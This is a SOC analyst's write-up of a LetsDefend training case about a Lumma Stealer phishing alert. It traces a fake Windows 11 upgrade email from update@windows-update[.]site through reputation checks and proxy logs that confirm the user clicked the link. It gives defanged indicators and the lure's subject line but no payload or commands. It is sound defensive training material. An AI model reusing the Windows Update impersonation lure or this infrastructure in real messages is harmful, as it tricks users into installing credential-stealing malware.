Lumma Stealer Investigation

Lumma Stealer (aka LummaC2 Stealer) is an information stealer written in C language that has been available through a Malware-as-a-Service (MaaS) model on Russian-speaking forums since at least August 2022.
Note: All of the information related to the case for the investigation were from LetsDefend.
Case Details:
EventID: 316
Event Time: Mar, 13, 2025, 09:44 AM
Rule: SOC338 - Lumma Stealer - DLL Side-Loading via Click Fix Phishing
Level: Security Analyst
SMTP Address: 132.232.40[.]201
Source Address: update@windows-update[.]site
Destination Address: dylan@letsdefend[.]io
E-mail Subject: Upgrade your system to Windows 11 Pro for FREE
Device Action: Allowed
Trigger Reason: Redirected site contains a click fix type script for Lumma Stealer distribution.
Severity: Critical
Observation:
Going through the Email Security and searching the Email subject “Upgrade your system to Windows 11 Pro for FREE”. One email was found which was successfully sent on Mar, 13, 2025, 09:44 AM by update@windows-update[.]site to the user dylan@letsdefend[.]io.

The Email body looked as legitimate as Windows Update.

After that, the reputation of the SMTP address and domain of the sender was checked to investigate on why the alert was triggered on the first place as the email body seemingly did not look suspicious.

SMTP Address Reputation Check:
-
Virustotal:
-
Cisco Talos:

Sender Domain Reputation Check:
-
Virustotal:

-
Cisco Talos:

Reputation Check Analysis:
The SMTP Address itself was necessarily not an major indicator for suspicion as the server was located in China and the reputation for the address was neutral because Microsoft does have their branches and servers there.
However, the suspicion peaked when the sender domain’s reputation was checked on both of the threat intel platforms. It was later found out that the email body all contained the link to the domain i.e. windows-update[.]site. This raised the priority of the case for further investigation as the domain was found linked to malicious activity possibly to Lumma Stealer as detected by the alert rule.
Right after, further investigation was carried out to check whether the user clicked any URL present in the Email.
Two logs were found when Raw Log search was performed for the domain.

The first log generated on Mar, 13, 2025, 09:44 AM was when the email was sent by the threat actor.
However, the second log generated on Mar, 13, 2025, 11:26 PM from source IP 172.16.17[.]216 to the destination IP 132.232.40[.]201 was related to URL access via Chrome browser which confirmed the suspicion of user clicking the link present in the email.

After the confirmation, further investigation was carried out on the user’s endpoint and it was confirmed that the endpoint belonged to the recipient user only.

